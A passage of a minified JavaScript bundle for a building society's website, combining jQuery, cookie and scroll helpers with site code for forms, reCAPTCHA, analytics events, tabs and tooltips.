0?this:this.each(function(y){c.offset.setOffset(this,o,y)});var l,f,h=this[0];if(h)return h.getClientRects().length?(l=h.getBoundingClientRect(),f=h.ownerDocument.defaultView,{top:l.top+f.pageYOffset,left:l.left+f.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var o,l,f,h=this[0],y={top:0,left:0};if(c.css(h,"position")==="fixed")l=h.getBoundingClientRect();else{for(l=this.offset(),f=h.ownerDocument,o=h.offsetParent||f.documentElement;o&&(o===f.body||o===f.documentElement)&&c.css(o,"position")==="static";)o=o.parentNode;o&&o!==h&&o.nodeType===1&&(y=c(o).offset(),y.top+=c.css(o,"borderTopWidth",!0),y.left+=c.css(o,"borderLeftWidth",!0))}return{top:l.top-y.top-c.css(h,"marginTop",!0),left:l.left-y.left-c.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var o=this.offsetParent;o&&c.css(o,"position")==="static";)o=o.offsetParent;return o||xt})}}),c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(o,l){var f=l==="pageYOffset";c.fn[o]=function(h){return oe(this,function(y,v,S){var L;if(H(y)?L=y:y.nodeType===9&&(L=y.defaultView),S===void 0)return L?L[l]:y[v];L?L.scrollTo(f?L.pageXOffset:S,f?S:L.pageYOffset):y[v]=S},o,h,arguments.length)}}),c.each(["top","left"],function(o,l){c.cssHooks[l]=oa(w.pixelPosition,function(f,h){if(h)return h=xr(f,l),Ks.test(h)?c(f).position()[l]+"px":h})}),c.each({Height:"height",Width:"width"},function(o,l){c.each({padding:"inner"+o,content:l,"":"outer"+o},function(f,h){c.fn[h]=function(y,v){var S=arguments.length&&(f||typeof y!="boolean"),L=f||(y===!0||v===!0?"margin":"border");return oe(this,function(N,j,p){var _;return H(N)?h.indexOf("outer")===0?N["inner"+o]:N.document.documentElement["client"+o]:N.nodeType===9?(_=N.documentElement,Math.max(N.body["scroll"+o],_["scroll"+o],N.body["offset"+o],_["offset"+o],_["client"+o])):p===void 0?c.css(N,j,L):c.style(N,j,p,L)},l,S?y:void 0,S)}})}),c.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(o,l){c.fn[l]=function(f){return this.on(l,f)}}),c.fn.extend({bind:function(o,l,f){return this.on(o,null,l,f)},unbind:function(o,l){return this.off(o,null,l)},delegate:function(o,l,f,h){return this.on(l,o,f,h)},undelegate:function(o,l,f){return arguments.length===1?this.off(o,"**"):this.off(l,o||"**",f)},hover:function(o,l){return this.on("mouseenter",o).on("mouseleave",l||o)}}),c.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(o,l){c.fn[l]=function(f,h){return arguments.length>0?this.on(l,null,f,h):this.trigger(l)}});var ku=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;c.proxy=function(o,l){var f,h,y;if(typeof l=="string"&&(f=o[l],l=o,o=f),!!x(o))return h=s.call(arguments,2),y=function(){return o.apply(l||this,h.concat(s.call(arguments)))},y.guid=o.guid=o.guid||c.guid++,y},c.holdReady=function(o){o?c.readyWait++:c.ready(!0)},c.isArray=Array.isArray,c.parseJSON=JSON.parse,c.nodeName=P,c.isFunction=x,c.isWindow=H,c.camelCase=ae,c.type=O,c.now=Date.now,c.isNumeric=function(o){var l=c.type(o);return(l==="number"||l==="string")&&!isNaN(o-parseFloat(o))},c.trim=function(o){return o==null?"":(o+"").replace(ku,"$1")};var _a=t.jQuery,ro=t.$;return c.noConflict=function(o){return t.$===c&&(t.$=ro),o&&t.jQuery===c&&(t.jQuery=_a),c},typeof n>"u"&&(t.jQuery=t.$=c),c})})(qa)),qa.exports}var yy=Ph();const q=Vs(yy);var Ea={exports:{}},Wf;function vy(){if(Wf)return Ea.exports;Wf=1;function e(){}return e.prototype={on:function(t,n,i){var r=this.e||(this.e={});return(r[t]||(r[t]=[])).push({fn:n,ctx:i}),this},once:function(t,n,i){var r=this;function s(){r.off(t,s),n.apply(i,arguments)}return s._=n,this.on(t,s,i)},emit:function(t){var n=[].slice.call(arguments,1),i=((this.e||(this.e={}))[t]||[]).slice(),r=0,s=i.length;for(r;r<s;r++)i[r].fn.apply(i[r].ctx,n);return this},off:function(t,n){var i=this.e||(this.e={}),r=i[t],s=[];if(r&&n)for(var a=0,u=r.length;a<u;a++)r[a].fn!==n&&r[a].fn._!==n&&s.push(r[a]);return s.length?i[t]=s:delete i[t],this}},Ea.exports=e,Ea.exports.TinyEmitter=e,Ea.exports}var Iu,zf;function by(){if(zf)return Iu;zf=1;var e=vy();return Iu=new e,Iu}var _y=by();const In=Vs(_y);function xa(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)e[i]=n[i]}return e}var Sy={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function rc(e,t){function n(r,s,a){if(!(typeof document>"u")){a=xa({},t,a),typeof a.expires=="number"&&(a.expires=new Date(Date.now()+a.expires*864e5)),a.expires&&(a.expires=a.expires.toUTCString()),r=encodeURIComponent(r).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var u="";for(var d in a)a[d]&&(u+="; "+d,a[d]!==!0&&(u+="="+a[d].split(";")[0]));return document.cookie=r+"="+e.write(s,r)+u}}function i(r){if(!(typeof document>"u"||arguments.length&&!r)){for(var s=document.cookie?document.cookie.split("; "):[],a={},u=0;u<s.length;u++){var d=s[u].split("="),g=d.slice(1).join("=");try{var m=decodeURIComponent(d[0]);if(a[m]=e.read(g,m),r===m)break}catch{}}return r?a[r]:a}}return Object.create({set:n,get:i,remove:function(r,s){n(r,"",xa({},s,{expires:-1}))},withAttributes:function(r){return rc(this.converter,xa({},this.attributes,r))},withConverter:function(r){return rc(xa({},this.converter,r),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var Mh=rc(Sy,{path:"/"}),Cn={};Cn.options={muteScroll:!1};Cn.data={};Cn.init=function(e){Cn.data=JSON.parse(Mh.get("ICFPREFERENCE")||"{}")||{},Cn.data.siteId="CBSMain"};Cn.save=function(e){Mh.set("ICFPREFERENCE",JSON.stringify(Cn.data),{expires:30}),typeof e<"u"&&q("base").length&&(console.log("store"),q.ajax({dataType:"json",url:q("base").attr("href")+"about/session/store.json",data:Cn.data}))};In.on("appMounted",()=>{Cn.init()});function Rh(e){window.dataLayer=window.dataLayer||[],window.dataLayer.push(e)}function ur(e){Rh({event:"click",event_category:e})}var Du={exports:{}},Kf;function wy(){return Kf||(Kf=1,(function(e,t){(function(){function n(){var i=window,r=document;if("scrollBehavior"in r.documentElement.style&&i.__forceSmoothScrollPolyfill__!==!0)return;var s=i.HTMLElement||i.Element,a=468,u={scroll:i.scroll||i.scrollTo,scrollBy:i.scrollBy,elementScroll:s.prototype.scroll||b,scrollIntoView:s.prototype.scrollIntoView},d=i.performance&&i.performance.now?i.performance.now.bind(i.performance):Date.now;function g(O){var I=["MSIE ","Trident/","Edge/"];return new RegExp(I.join("|")).test(O)}var m=g(i.navigator.userAgent)?1:0;function b(O,I){this.scrollLeft=O,this.scrollTop=I}function T(O){return .5*(1-Math.cos(Math.PI*O))}function A(O){if(O===null||typeof O!="object"||O.behavior===void 0||O.behavior==="auto"||O.behavior==="instant")return!0;if(typeof O=="object"&&O.behavior==="smooth")return!1;throw new TypeError("behavior member of ScrollOptions "+O.behavior+" is not a valid value for enumeration ScrollBehavior.")}function w(O,I){if(I==="Y")return O.clientHeight+m<O.scrollHeight;if(I==="X")return O.clientWidth+m<O.scrollWidth}function x(O,I){var U=i.getComputedStyle(O,null)["overflow"+I];return U==="auto"||U==="scroll"}function H(O){var I=w(O,"Y")&&x(O,"Y"),U=w(O,"X")&&x(O,"X");return I||U}function V(O){for(;O!==r.body&&H(O)===!1;)O=O.parentNode||O.host;return O}function J(O){var I=d(),U,c,z,P=(I-O.startTime)/a;P=P>1?1:P,U=T(P),c=O.startX+(O.x-O.startX)*U,z=O.startY+(O.y-O.startY)*U,O.method.call(O.scrollable,c,z),(c!==O.x||z!==O.y)&&i.requestAnimationFrame(J.bind(i,O))}function R(O,I,U){var c,z,P,G,ue=d();O===r.body?(c=i,z=i.scrollX||i.pageXOffset,P=i.scrollY||i.pageYOffset,G=u.scroll):(c=O,z=O.scrollLeft,P=O.scrollTop,G=b),J({scrollable:c,method:G,startTime:ue,startX:z,startY:P,x:I,y:U})}i.scroll=i.scrollTo=function(){if(arguments[0]!==void 0){if(A(arguments[0])===!0){u.scroll.call(i,arguments[0].left!==void 0?arguments[0].left:typeof arguments[0]!="object"?arguments[0]:i.scrollX||i.pageXOffset,arguments[0].top!==void 0?arguments[0].top:arguments[1]!==void 0?arguments[1]:i.scrollY||i.pageYOffset);return}R.call(i,r.body,arguments[0].left!==void 0?~~arguments[0].left:i.scrollX||i.pageXOffset,arguments[0].top!==void 0?~~arguments[0].top:i.scrollY||i.pageYOffset)}},i.scrollBy=function(){if(arguments[0]!==void 0){if(A(arguments[0])){u.scrollBy.call(i,arguments[0].left!==void 0?arguments[0].left:typeof arguments[0]!="object"?arguments[0]:0,arguments[0].top!==void 0?arguments[0].top:arguments[1]!==void 0?arguments[1]:0);return}R.call(i,r.body,~~arguments[0].left+(i.scrollX||i.pageXOffset),~~arguments[0].top+(i.scrollY||i.pageYOffset))}},s.prototype.scroll=s.prototype.scrollTo=function(){if(arguments[0]!==void 0){if(A(arguments[0])===!0){if(typeof arguments[0]=="number"&&arguments[1]===void 0)throw new SyntaxError("Value could not be converted");u.elementScroll.call(this,arguments[0].left!==void 0?~~arguments[0].left:typeof arguments[0]!="object"?~~arguments[0]:this.scrollLeft,arguments[0].top!==void 0?~~arguments[0].top:arguments[1]!==void 0?~~arguments[1]:this.scrollTop);return}var O=arguments[0].left,I=arguments[0].top;R.call(this,this,typeof O>"u"?this.scrollLeft:~~O,typeof I>"u"?this.scrollTop:~~I)}},s.prototype.scrollBy=function(){if(arguments[0]!==void 0){if(A(arguments[0])===!0){u.elementScroll.call(this,arguments[0].left!==void 0?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,arguments[0].top!==void 0?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop);return}this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior})}},s.prototype.scrollIntoView=function(){if(A(arguments[0])===!0){u.scrollIntoView.call(this,arguments[0]===void 0?!0:arguments[0]);return}var O=V(this),I=O.getBoundingClientRect(),U=this.getBoundingClientRect();O!==r.body?(R.call(this,O,O.scrollLeft+U.left-I.left,O.scrollTop+U.top-I.top),i.getComputedStyle(O).position!=="fixed"&&i.scrollBy({left:I.left,top:I.top,behavior:"smooth"})):i.scrollBy({left:U.left,top:U.top,behavior:"smooth"})}}e.exports={polyfill:n}})()})(Du)),Du.exports}var Ty=wy();const Cy=Vs(Ty);Cy.polyfill();In.on("appMounted",()=>{q(document).on("click",".fire-block-navigation a",function(e){var t=q(e.target).attr("href");const n=t.match(/#([\s\S]*)$/);if(!(!n||!n[1])){if(t.indexOf("#")>0){const r=t.split("#")[0];if(r!==window.location.origin+window.location.pathname&&r!==window.location.pathname)return}var i="#"+n[1];i.length>0&&(e.preventDefault(),setTimeout(function(){document.querySelector(i)?.scrollIntoView({behavior:"smooth"}),history.pushState(null,null,t)},1))}}),q(window).on("load",function(){location.hash&&document.querySelectorAll('a[href="'+location+'"]').length>0&&setTimeout(function(){document.querySelector(window.location.hash).scrollIntoView({behavior:"smooth"})},1)})});var $u={exports:{}};var Gf;function Ey(){return Gf||(Gf=1,(function(e){(function(t){e.exports?e.exports=t(Ph()):t(jQuery)})(function(t){var n=t.scrollTo=function(a,u,d){return t(window).scrollTo(a,u,d)};n.defaults={axis:"xy",duration:0,limit:!0};function i(a){return!a.nodeName||t.inArray(a.nodeName.toLowerCase(),["iframe","#document","html","body"])!==-1}function r(a){return typeof a=="function"}t.fn.scrollTo=function(a,u,d){typeof u=="object"&&(d=u,u=0),typeof d=="function"&&(d={onAfter:d}),a==="max"&&(a=9e9),d=t.extend({},n.defaults,d),u=u||d.duration;var g=d.queue&&d.axis.length>1;return g&&(u/=2),d.offset=s(d.offset),d.over=s(d.over),this.each(function(){if(a===null)return;var m=i(this),b=m?this.contentWindow||window:this,T=t(b),A=a,w={},x;switch(typeof A){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(A)){A=s(A);break}A=m?t(A):t(A,b);case"object":if(A.length===0)return;(A.is||A.style)&&(x=(A=t(A)).offset())}var H=r(d.offset)&&d.offset(b,A)||d.offset;t.each(d.axis.split(""),function(J,R){var O=R==="x"?"Left":"Top",I=O.toLowerCase(),U="scroll"+O,c=T[U](),z=n.max(b,R);if(x)w[U]=x[I]+(m?0:c-T.offset()[I]),d.margin&&(w[U]-=parseInt(A.css("margin"+O),10)||0,w[U]-=parseInt(A.css("border"+O+"Width"),10)||0),w[U]+=H[I]||0,d.over[I]&&(w[U]+=A[R==="x"?"width":"height"]()*d.over[I]);else{var P=A[I];w[U]=P.slice&&P.slice(-1)==="%"?parseFloat(P)/100*z:P}d.limit&&/^\d+$/.test(w[U])&&(w[U]=w[U]<=0?0:Math.min(w[U],z)),!J&&d.axis.length>1&&(c===w[U]?w={}:g&&(V(d.onAfterFirst),w={}))}),V(d.onAfter);function V(J){var R=t.extend({},d,{queue:!0,duration:u,complete:J&&function(){J.call(b,A,d)}});T.animate(w,R)}})},n.max=function(a,u){var d=u==="x"?"Width":"Height",g="scroll"+d;if(!i(a))return a[g]-t(a)[d.toLowerCase()]();var m="client"+d,b=a.ownerDocument||a.document,T=b.documentElement,A=b.body;return Math.max(T[g],A[g])-Math.min(T[m],A[m])};function s(a){return r(a)||t.isPlainObject(a)?a:{top:a,left:a}}return t.Tween.propHooks.scrollLeft=t.Tween.propHooks.scrollTop={get:function(a){return t(a.elem)[a.prop]()},set:function(a){var u=this.get(a);if(a.options.interrupt&&a._last&&a._last!==u)return t(a.elem).stop();var d=Math.round(a.now);u!==d&&(t(a.elem)[a.prop](d),a._last=this.get(a))}},n})})($u)),$u.exports}Ey();typeof window.grecaptcha>"u"&&(window.grecaptcha={ready:function(e){const t="___grecaptcha_cfg";window[t]=window[t]||{},(window[t].fns=window[t].fns||[]).push(e)}});function xy(){window.recaptchaInit=!0;var e="6Lf8jRMTAAAAAIcmVAyjZDMYQWq8dxP6s2VFUxiT";window.grecaptcha.ready(function(){q("[data-recaptcha]").each(function(t,n){var i,r=q(this).attr("data-recaptcha");r||(r=e),i=window.grecaptcha.render(q(n).attr("id"),{sitekey:r}),q(n).data("rc",i)})})}In.on("appMounted",()=>{var e={};e.init=function(){e.forms=[];var n=this;if(q("[data-toggle-form]").each(function(d,g){q(g).attr("data-toggle-form",d),q("[data-expand-target]",q(g)).each(function(m,b){var T=new t;T.init(q(b),q(g))})}),q(document).on("submit","[data-toggle-form]",n.submit.bind(n)),q(document).on("focus","[data-toggle-form] .Form-field.has-error",function(){q(this).removeClass("has-error")}),q(document).on("click","[data-toggle-form] .Form-field.has-error label",function(){q(this).parents(".Form-field").removeClass("has-error")}),q(document).on("click","[data-expand-target]",function(d){q(document).trigger("app.toggler.click",{set:q(this).attr("name"),target:q(this).attr("data-expand-target"),form:q(this).parents("[data-toggle-form]").attr("data-toggle-form"),final:q(this).attr("data-expand-final")})}),q(document).on("change","[data-expand-selector]",function(d){var g=q(":selected",this);q(document).trigger("app.toggler.click",{set:g.attr("name"),target:g.attr("data-expand-target"),form:g.parents("[data-toggle-form]").attr("data-toggle-form"),final:g.attr("data-expand-final")})}),window.location.hash.length>0){var i=q('[data-href="'+window.location.hash.substr(1)+'"]');if(i.length>0){if(i.parents(".Tabs-contentItem").length>0){if(window.location.search.length>0)for(var r=window.location.search.substr(1).split("&"),s=0;s<r.length;s++){var a=r[s].split("=");a.length==2&&q(':input[name="'+a[0]+'"]',i.parents(".Tabs-contentItem")).val(decodeURIComponent(a[1].replace(/\+/g," ")))}var u=i.parents(".Tabs-contentItem").attr("id");q('.Tabs-navLink[data-tab-target="'+u+'"]').click(),q(window).scrollTo(q('.Tabs-navLink[data-tab-target="'+u+'"]'),1e3)}i.click()}}q("input:file").on("change",function(){var d=this.files[0];if(d.name.length>0?q(this).parents(".Form-field").addClass("has-file"):q(this).parents(".Form-field").removeClass("has-file"),typeof q(this).attr("data-max-size")<"u"){var g=Number(q(this).attr("data-max-size"));q(this).parents(".Form-field").removeClass("error-max-size"),d.size/1024>g&&q(this).parents(".Form-field").addClass("has-error error-max-size")}}),typeof window.recaptchaInit>"u"&&xy()},e.submit=function(n){n.preventDefault(),q(".Accordion-item").each(function(A,w){q(w).hasClass("is-active")||q(w).addClass("is-active")});var i=!0,r=!1;q(".js-recaptureLabel",n.target).hasClass("has-error")&&q(".js-recaptureLabel",n.target).removeClass("has-error"),q(":input:visible,:radio:checked",n.target).each(function(A,w){(q(w).is("select")&&q(w).children(":selected").val().length==0||q(w).attr("data-required")&&q(w).val().length==0||/<[a-z\][\s\S]*>/i.test(q(w).val()))&&(i=!1,q(w).parents(".Form-field").addClass("has-error"))}),q(".Form-field.Form-field--required:visible:has(:radio),.Form-field.Form-field--required:visible:has(:checkbox)",n.target).each(function(A,w){q(":radio, :checkbox",q(w)).is(":checked")||(i=!1,q(w).addClass("has-error"))}),q(".Form-field.Form-field--required:visible:has(input:file)",n.target).each(function(A,w){var x=q("input:file",w);x[0].value.length||(i=!1,q(w).addClass("has-error"))}),q(".Form-field.Form-field--required:visible:has(input:file[data-max-size])",n.target).each(function(A,w){var x=q("input:file",w),H=Number(x.attr("data-max-size"));x[0].size/1024>H&&(i=!1,q(w).addClass("has-error error-max-size"))});var s=q("[data-recaptcha]",n.target),a="";if(s.length&&(a=grecaptcha.getResponse(s.data("rc")),a.length==0&&(i=!1,q(".js-recaptureLabel",n.target).addClass("has-error"))),i){var u=q(':input:visible,:input[type="hidden"],:radio:checked,:checkbox:checked',n.target).serializeArray(),d=[],g=[],m={},b=new FormData(q(n.target)[0]);q.each(u,function(w,x){if(x.name=="branches")g.push(x.value);else if(x.name.substr(-2)=="[]"){var H=x.name.substr(0,x.name.length-2);typeof m[H]>"u"?m[H]={name:H,value:[x.value]}:m[H].value.push(x.value)}else d.push(x)});for(var T in m)m[T].value=m[T].value.join(", "),d.push(m[T]);g.length>0&&(d.push({name:"branches",value:g.join(", ")}),b.append("branches",g.join(", "))),a.length>0&&(d.push({name:"g-recaptcha-response",value:a}),b.append("g-recaptcha-response",a)),q.each(q("input:file"),function(w,x){r=!0});let A=q(n.target).attr("data-contact-event");A&&Rh({event:A,data:{action:"Form submitted",type:b.get("reason")}}),r?q.ajax({url:q(n.target).attr("action"),type:"POST",data:b,cache:!1,contentType:!1,processData:!1}).done(function(w){window.location.href=w}):q.post(q(n.target).attr("action"),d,function(w){typeof w=="string"?window.location.href=w:w.status==="success"&&(window.location.href=w.redirect)})}else q(window).scrollTo(q(".Form-field.has-error",n.target),1e3,{offset:{left:0,top:-60}})};var t=function(){};t.prototype.init=function(n,i){this.form=i,this.trigger=n,this.target=this.trigger.attr("data-expand-target"),this.set=this.trigger.attr("name"),q(document).on("app.toggler.click",this.click.bind(this))},t.prototype.click=function(n,i){if(Number(this.form.attr("data-toggle-form"))==Number(i.form)&&i.set==this.set){var r=q('[data-expand-section="'+this.target+'"]'),s=q('[data-hide-section="'+this.target+'"]');i.target==this.target?(r.removeClass("hide"),s.addClass("hide")):(r.addClass("hide"),s.removeClass("hide"),q("[data-expand-target]",r).length>0&&(q(document).trigger("app.toggler.click",{set:q("[data-expand-target]",r).attr("name")}),q("[data-expand-target]",r).attr("checked",!1))),i.final?q("[data-expand-submit]",this.form).removeClass("hide"):q("[data-expand-submit]",this.form).addClass("hide")}},e.init()});In.on("appMounted",()=>{var e={};e.options={selector:".hub-filters",item:".hub-filters a",active:!1},e.init=function(){this.container=q(this.options.selector),this.container.length&&this.load()},e.load=function(){q("[data-tags]").each(function(n,i){var r=new t;r.init(q(i))}),q(this.options.item).on("click",function(n){n.preventDefault(),q(e.options.item).removeClass("is-active"),q(n.target).addClass("is-active"),q(document).trigger("app.tags.click",{tag:q(n.target).attr("data-tag")})})};var t=function(){};t.prototype.init=function(n){this.element=n,this.element.attr("data-tags")===""?this.tags=!1:this.tags=this.element.attr("data-tags").split(","),q(document).on("app.tags.click",this.click.bind(this))},t.prototype.click=function(n,i){i.tag===""||this.tags!==!1&&this.tags.includes(i.tag)?this.element.show():this.element.hide()},e.init()});In.on("appMounted",()=>{q('[href$="#online-application"]').on("click",function(e){e.preventDefault(),q("body").hasClass("no-applyonline")?window.location.href=q("base").attr("href")+"offline":window.open("https://banking.cumberland.co.uk/apply2/index.html","_blank","noopener"),ur("Apply Online")}),q("#BankingLogin").on("click",function(e){Cn.data.existingCustomer=!0,Cn.save(!0),ur("Internet Banking")}),q('a[href*="mortgages/calculator"]').on("click",function(e){ur("Mortgage Calculator")}),q('a[href^="https://booking.cumberland.co.uk"]').on("click",function(e){ur("Book Appointment")}),q('a[href^="https://outlook.office365.com/owa/calendar"]').on("click",function(e){ur("Book Appointment")}),q('a[href^="tel:"]').on("click",function(e){ur("Telephone Call")}),q("[data-gaevent]").on("click",function(e){var t=q(this).attr("data-gaevent");ur(t)}),q('[href$="#manage-cookies"]').on("click",function(e){e.preventDefault(),typeof CookieControl<"u"&&CookieControl.open(),ur("Manage Cookies")}),q(".Notice a").not('[href*="cumberland.co.uk"]').each(function(){q(this).attr("target","_blank").attr("rel","noopener")})});var Zn={};Zn.toggle=function(e,t){var n="is-active";t&&q("body").toggleClass(t),q.type(e)==="string"?q("#"+e).toggleClass(n):e.toggleClass(n)};Zn.show=function(e){q.type(e)==="string"?q("#"+e).removeClass("hide"):e.removeClass("hide")};Zn.hide=function(e){q.type(e)==="string"?(q("#"+e).addClass("hide"),q("#"+e).removeClass("is-active")):e.addClass("hide")};Zn.close=function(e){var t="is-active";q("#"+e).removeClass(t),q("body").hasClass("has-fixed")&&q("body.has-fixed").removeClass("has-fixed")};Zn.deepLink=function(e){if(e.indexOf("?")!==-1&&(e=window.location.hash.substring(1),e=e.slice(0,e.indexOf("?"))),e&&e.substr(0,1)!="!"){if(q("[data-target="+e+"]").length)Zn.toggle(e),q(window).scrollTo(q("#"+e),1e3);else if(q("[data-tab-target="+e+"]").length){var t=q('.Tabs-navLink[data-tab-target="'+e+'"]');t.click(),q(window).scrollTo(t,1e3)}}};Zn.scrollTo=function(e,t){var n="",i=0;t?n=q("#"+e).offset().top:n=q("#"+e).position().top,Cn.options.muteScroll=!0,q(".m-Navbar--secondary-wrapper").hasClass("is-fixed")&&(i=q(".m-Navbar--secondary-wrapper").outerHeight()),q("html, body").animate({scrollTop:n-i},500,function(){Cn.options.muteScroll=!1})};Zn.scrollDownTo=function(e){var t=q("#"+e).position().top,n=q(window).outerHeight(),i=q("#"+e).outerHeight(),r=t-n+i;q(window).scrollTop()<t&&(Cn.options.muteScroll=!0,q("html, body").animate({scrollTop:r},200,function(){Cn.options.muteScroll=!1}))};Zn.deepLink(window.location.hash.substr(1));In.on("appMounted",()=>{q(window).on("hashchange",function(e){e.preventDefault(),Zn.deepLink(window.location.hash.substr(1))}),q(".js-trigger").on("click",function(e){e.preventDefault();var t=q(this).data("target");t||(t=q(this).parents(".js-trigger-parent"));var n,i=q(this).attr("data-body-class");typeof i<"u"&&i!==!1&&(n=q(this).attr("data-body-class")),Zn.toggle(t,n)}),q(".js-scrollTo").on("click",function(e){e.preventDefault();var t=q(this).data("target");Zn.scrollTo(t)})});In.on("appMounted",()=>{q(".js-zoomOperatingMapShow").on("click",function(e){e.preventDefault(),q(".js-zoomOperatingMap").addClass("is-zoomed")}),q(".js-zoomOperatingMapHide").on("click",function(e){e.preventDefault(),q(".js-zoomOperatingMap").removeClass("is-zoomed")})});In.on("appMounted",()=>{q(".js-triggerSearch").on("click",function(e){e.preventDefault();var t=q(this).data("target");q("#"+t).toggleClass("is-active"),q(".m-Navbar").toggleClass("has-search"),q("#"+t).find("input[type='text']").trigger("focus")}),q(".js-closeSearch").on("click",function(e){e.preventDefault();var t=q(this).data("target");q("#"+t).removeClass("is-active"),q(".m-Navbar").removeClass("has-search")})});In.on("appMounted",()=>{q(document).on("click","a[href]",function(e){const t=q(this).attr("href");if(!t.indexOf("#")===0)return;const n=t.replace("#",""),i=q('.Tabs-navLink[data-slug="'+n+'"]');i.length!==0&&(e.preventDefault(),i.trigger("click"),i[0].scrollIntoView({behavior:"smooth",block:"start"}))}),q(".Tabs-navLink").on("click",function(e){e.preventDefault();var t=q(this).data("tab-target");q(this).parents(".Tabs-nav").find(".Tabs-navLink.is-current").removeClass("is-current"),q(this).parents(".Tabs").find(".Tabs-contentItem.is-active").removeClass("is-active"),q(this).addClass("is-current"),q("#"+t).addClass("is-active"),q(document).trigger("app.maps.resize")})});function Ay(){return("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)==!0}In.on("appMounted",()=>{Ay()&&q(document).on("click","[title]",function(){if(q(this).hasClass("has-tooltip"))q(this).removeClass("has-tooltip"),q(".Page").find(".tooltip.is-active").remove(".tooltip");else{var e=q(this).attr("title"),t=q(this).offset(),n=q(window).outerWidth();t.top+=q(this).outerHeight(),q(".Page").find(".tooltip.is-active").remove(".tooltip"),q(".has-tooltip").removeClass("has-tooltip"),q(this).addClass("has-tooltip"),q(".Page").append("<div class='tooltip is-active'>"+e+"</div>");var i=q(".Page").find(".tooltip.is-active").outerWidth();t.left+i<n?q(".tooltip.is-active").css({left:t.left,top:t.top}):t.left-i*.83>0?q(".tooltip.is-active").css({left:t.left-i*.85,top:t.top}):t.left+i>n&&t.left-i*.83>0?q(".tooltip.is-active").css({left:t.left-i*.5,top:t.top}):q(".tooltip.is-active").css({left:n*.5-i*.5,top:t.top})}})});function qn(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const st={},ws=[],an=()=>{},_s=()=>!1,es=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),$c=e=>e.startsWith("onUpdate:"),tt=Object.assign,Fc=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},ky=Object.prototype.hasOwnProperty,yt=(e,t)=>ky.call(e,t),Oe=Array.isArray,Ts=e=>js(e)==="[object Map]",ts=e=>js(e)==="[object Set]",Yf=e=>js(e)==="[object Date]",Oy=e=>js(e)==="[object RegExp]",He=e=>typeof e=="function",Ge=e=>typeof e=="string",Dn=e=>typeof e=="symbol",_t=e=>e!==null&&typeof e=="object",Bc=e=>(_t(e)||He(e))&&He(e.then)&&He(e.catch),Lh=Object.prototype.toString,js=e=>Lh.call(e),Ny=e=>js(e).slice(8,-1),Ol=e=>js(e)==="[object Object]",Nl=e=>Ge(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Sr=qn(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Py=qn("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Pl=e=>{const t=Object.create(null);return(n=>t[n]||(t[n]=e(n)))},My=/-\w/g,It=Pl(e=>e.replace(My,t=>t.slice(1).toUpperCase())),Ry=/\B([A-Z])/g,Nn=Pl(e=>e.replace(Ry,"-$1").toLowerCase()),ns=Pl(e=>e.charAt(0).toUpperCase()+e.slice(1)),Cs=Pl(e=>e?`on${ns(e)}`:""),Sn=(e,t)=>!Object.is(e,t),Es=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},Ih=(e,t,n,i=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:i,value:n})},Ml=e=>{const t=parseFloat(e);return isNaN(t)?e:t},il=e=>{const t=Ge(e)?Number(e):NaN;return isNaN(t)?e:t};let Xf;const Rl=()=>Xf||(Xf=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Ly(e,t){return e+JSON.stringify(t,(n,i)=>typeof i=="function"?i.toString():i)}const Iy="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error,Symbol",Dy=qn(Iy);function Ki(e){if(Oe(e)){const t={};for(let n=0;n<e.length;n++){const i=e[n],r=Ge(i)?Dh(i):Ki(i);if(r)for(const s in r)t[s]=r[s]}return t}else if(Ge(e)||_t(e))return e}const $y=/;(?![^(]*\))/g,Fy=/:([^]+)/,By=/\/\*[^]*?\*\//g;function Dh(e){const t={};return e.replace(By,"").split($y).forEach(n=>{if(n){const i=n.split(Fy);i.length>1&&(t[i[0].trim()]=i[1].trim())}}),t}function Ct(e){let t="";if(Ge(e))t=e;else if(Oe(e))for(let n=0;n<e.length;n++){const i=Ct(e[n]);i&&(t+=i+" ")}else if(_t(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Vy(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Ge(t)&&(e.class=Ct(t)),n&&(e.style=Ki(n)),e}const 